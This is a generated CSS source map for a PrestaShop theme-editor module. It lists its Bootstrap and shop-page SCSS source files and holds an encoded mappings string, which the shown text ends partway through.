{"version":3,"file":"styles.css","sources":["(stdin)","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_root.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_reboot.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_hover.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_type.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_images.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_code.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_grid.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_breakpoints.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_grid-framework.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_tables.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_table-row.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_forms.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_forms.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_buttons.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_buttons.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_transitions.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_dropdown.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_caret.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_button-group.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_input-group.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_custom-forms.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_nav.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_navbar.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_card.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_breadcrumb.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_pagination.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_pagination.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_badge.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_jumbotron.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_alert.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_alert.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_progress.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_media.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_list-group.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_list-group.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_close.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_modal.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_tooltip.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_popover.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_carousel.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_align.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_background-variant.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_background.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_borders.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_clearfix.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_display.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_embed.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_flex.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_float.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_position.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_screenreaders.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_screen-reader.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_sizing.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_spacing.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_text.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/mixins/_text-emphasis.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/utilities/_visibility.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/bootstrap/_print.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_header.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/home/_home.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_text.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_fonts.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_icons.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_navigation.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_cart.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_checkout.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_my-account.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_brands.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_sitemap.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_product.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/blockwishlist.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/ps_categorytree.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/ps_imageslider.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/ps_mainmenu.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/pm_advancedsearch4.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/pm_advancedpack.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/pm_crosssellingoncart.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/pm_subscription.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/psgdpr.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/ps_emailalerts.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/modules/productcomments.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/product/_availability.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/product/_discounts.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/product/_variants.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_search-filters.scss","home/preprod/public_html/modules/seoprestathemeditor/views/scss/_responsive.scss"],"names":[],"mappings":"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;AAAA;AAwBI;AAAA;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAEA;AAAA;AAAA;AAGE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ADCN;AC7BE;AAAA;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAEA;AAAA;AAAA;AAGE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ADCN;AC7BE;AAAA;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAEA;AAAA;AAAA;AAGE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ADCN;AC7BE;AAAA;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAEA;AAAA;AAAA;AAGE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ADCN;AC7BE;AAAA;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAKF;AAAA;AAAA;AAEA;AAAA;AAAA;AAGE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;ACvDV;AAAA;AAAA;AAAA;AAAA;AAAA;AAME;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAKA;AAAA;AAA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AA;AAAA;AAAA;AASA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAIA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;AElUJ;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AXYE;AAAA;AAAA;AWYA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAOA;AAAA;AAAA;AAIA;AAAA;AAAA;AAYF;AAAA;AAAA;AAWE;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;AD0BF;AAAA;AAAA;AAAA;AAAA;AXzDA;AAAA;AAAA;AAAA;AAAA;AYGA;AAAA;AAAA;AAWA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAAA;AAAA;AAUE;AAAA;AAAA;ADgCF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADTF;AAAA;AAAA;AAAA;AAAA;AAAA;ACfA;AAAA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAMA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;ADEJ;AAAA;AAAA;AAAA;AAAA;AX1EE;AAAA;AAAA;AAAA;AAAA;AAAA;AWsFA;AAAA;AAAA;AAAA;AAAA;AAOA;AAAA;AAAA;AAaF;AAAA;AAAA;AAAA;AAAA;AAAA;AAIA;AAAA;AAAA;AAAA;AAAA;AAAA;AASA;AAAA;AAAA;AAAA;AAKE;AAAA;AAAA;AASA;AAAA;AAAA;AEjJF;AAAA;AAAA;AAAA;AAIE;AAAA;AAAA;AAKF;AAAA;AAAA;AAEE;AAAA;AAAA;AAMA;AAAA;AAAA;AAMA;AAAA;AAAA;AAKF;AAAA;AAAA;AAAA;AAAA;AAAA;AC7BA;AAAA;AAAA;AC2BI;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAgCA;AAAA;AAAA;ADhDJ;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAwBE;AAAA;AAAA;AAAA;ACRE;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;A